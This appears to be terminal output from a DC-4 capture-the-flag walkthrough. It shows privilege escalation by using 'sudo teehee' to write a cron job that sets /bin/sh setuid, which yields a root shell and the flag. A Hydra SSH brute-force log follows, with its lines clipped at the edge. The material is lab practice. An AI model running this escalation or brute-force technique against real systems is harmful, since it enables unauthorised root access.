 charles@dc-4:/home/jim$ cat /etc/crontab
root chmod 4777 /bin/sh
charles@dc-4:/home/jim$
charles@dc-4:/home/jim$ ls -la /bin/sh
lrwxrwxrwx 1 root root 4 Jan 24  2017 /bin/sh -> dash
charles@dc-4:/home/jim$ sudo teehee /etc/crontab
* * * * * root chmod 4777 /bin/sh
* * * * * root chmod 4777 /bin/sh
^C
charles@dc-4:/home/jim$ ls -la /bin/dash
-rwxr-xr-x 1 root root 124492 Jan 24  2017 /bin/dash
charles@dc-4:/home/jim$ /bin/sh
# whoami
root
# pwd
/home/jim
# find / -name flag
# find / -name flag.txt
/root/flag.txt
# cat /root/flag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
File Edit View Search Terminal Help
xt -t 5 ssh://192.168.248.128
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra)
47
[WARNING] Restorefile (you have 10 seconds to abor
iting)) from a previous session found, to prevent
[DATA] max 5 tasks per 1 server, overall 5 tasks,
3 tries per task
[DATA] attacking ssh://192.168.248.128:22/
[STATUS] 55.00 tries/min, 55 tries in 00:01h, 957
[STATUS] 43.33 tries/min, 130 tries in 00:03h, 882
[STATUS] 38.00 tries/min, 266 tries in 00:07h, 746
[STATUS] 37.17 tries/min, 446 tries in 00:12h, 566
[22][ssh] host: 192.168.248.128   login: jim   pas
[STATUS] 38.88 tries/min, 661 tries in 00:17h, 351
[STATUS] 38.59 tries/min, 849 tries in 00:22h, 163
1 of 1 target successfully completed, 1 valid pass
Hydra (https://github.com/vanhauser-thc/thc-hydra)
52
root@kali:~/Desktop#
root@kali:~/Desktop#